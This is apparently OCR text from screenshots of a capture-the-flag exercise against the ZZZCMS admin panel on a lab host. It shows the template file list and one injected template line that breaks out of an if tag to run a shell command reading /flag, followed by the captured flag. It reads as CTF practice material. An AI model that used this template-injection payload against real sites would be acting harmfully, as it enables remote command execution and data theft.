 eci-2ze9ady2g3fvavlsuzwy.cloudeci1.ichunqiu.com/admin539/
内容管理 栏目扩展 模板管理 静态缓存 文件管理 用户管理 插件管理 系统管理
ZZZCMS
知站长 做站长知心的好系统
后台首页 单篇管理 本地模板 在线模板 网站信息 系统设置 模板管理
admin
创始人
content.html
信息
down.html
1 {if:1234567)echo `cat /flag`;//}{end if}
downlist.html
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
favorites.html
eci-2ze9ady2g3fvavlsuzwy.cl
foot.html
eci-2ze9ady2g3fvavlsuzwy.cloudeci1.ichunqiu.com
gbook.html
flag{5cbfb6a1-af21-40f9-8d96-a3f728543fff}
head.html
index.html
left.html